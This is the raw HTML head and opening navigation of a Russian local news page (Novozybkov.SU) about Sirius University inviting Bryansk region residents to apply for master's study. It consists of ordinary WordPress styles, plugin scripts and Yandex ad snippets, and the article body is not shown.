

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82-%D1%81%D0%B8%D1%80%D0%B8%D1%83%D1%81-%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%81%D0%B8%D0%BB-%D0%B6%D0%B8%D1%82%D0%B5/
body_size: 23565
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Университет «Сириус» пригласил жителей Брянской области на обучение в магистратуру • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82-%d1%81%d0%b8%d1%80%d0%b8%d1%83%d1%81-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb-%d0%b6%d0%b8%d1%82%d0%b5/" />
<link rel="shortlink" href="https://novozybkov.su/?p=154146" />
<meta name="description" content="Уже стартовал прием документов. Несмотря на то, что учиться еще полгода, Научно-технологический университет готов гарантировать место при успешной сдаче…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Университет «Сириус» пригласил жителей Брянской области на обучение в магистратуру" />
<meta property="og:description" content="Уже стартовал прием документов. Несмотря на то, что учиться еще полгода, Научно-технологический университет готов гарантировать место при успешной сдаче экзаменов. Прием документов уже стартовал." />
<meta property="og:url" content="https://novozybkov.su/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82-%d1%81%d0%b8%d1%80%d0%b8%d1%83%d1%81-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb-%d0%b6%d0%b8%d1%82%d0%b5/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/02/Фото-2.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="798" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/02/Фото-3.jpg" />
<meta property="article:published_time" content="2023-02-02T14:51:10+00:00" />
<meta property="article:modified_time" content="2023-02-02T14:52:36+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Университет «Сириус» пригласил жителей Брянской области на обучение в магистратуру" />
<meta name="twitter:description" content="Уже стартовал прием документов. Несмотря на то, что учиться еще полгода, Научно-технологический университет готов гарантировать место при успешной сдаче экзаменов. Прием документов уже стартовал." />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/02/Фото-2.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82-%d1%81%d0%b8%d1%80%d0%b8%d1%83%d1%81-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb-%d0%b6%d0%b8%d1%82%d0%b5/","url":"https://novozybkov.su/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82-%d1%81%d0%b8%d1%80%d0%b8%d1%83%d1%81-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb-%d0%b6%d0%b8%d1%82%d0%b5/","name":"Университет «Сириус» пригласил жителей Брянской области на обучение в магистратуру • Новозыбков.SU","description":"Уже стартовал прием документов. Несмотря на то, что учиться еще полгода, Научно-технологический университет готов гарантировать место при успешной сдаче…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Университет «Сириус» пригласил жителей Брянской области на обучение в магистратуру"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82-%d1%81%d0%b8%d1%80%d0%b8%d1%83%d1%81-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb-%d0%b6%d0%b8%d1%82%d0%b5/"},"datePublished":"2023-02-02T14:51:10+00:00","dateModified":"2023-02-02T14:52:36+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 12.14ms meta | 1.27ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82-%d1%81%d0%b8%d1%80%d0%b8%d1%83%d1%81-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb-%d0%b6%d0%b8%d1%82%d0%b5/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1531422581&#038;current-layout=single%7C%7Cpost%7C%7C154146' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1400835977&#038;current-layout=single%7C%7Cpost%7C%7C154146' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=865953846&#038;current-layout=single%7C%7Cpost%7C%7C154146' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1101078512&amp;current-layout=single%7C%7Cpost%7C%7C154146" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=490782453&amp;current-layout=single%7C%7Cpost%7C%7C154146" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Университет «Сириус» пригласил жителей Брянской области на обучение в магистратуру&raquo;" href="https://novozybkov.su/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82-%d1%81%d0%b8%d1%80%d0%b8%d1%83%d1%81-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb-%d0%b6%d0%b8%d1%82%d0%b5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25bd%25d0%25b8%25d0%25b2%25d0%25b5%25d1%2580%25d1%2581%25d0%25b8%25d1%2582%25d0%25b5%25d1%2582-%25d1%2581%25d0%25b8%25d1%2580%25d0%25b8%25d1%2583%25d1%2581-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d0%25bb%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25bd%25d0%25b8%25d0%25b2%25d0%25b5%25d1%2580%25d1%2581%25d0%25b8%25d1%2582%25d0%25b5%25d1%2582-%25d1%2581%25d0%25b8%25d1%2580%25d0%25b8%25d1%2583%25d1%2581-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d0%25bb%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-154146 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-154146 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
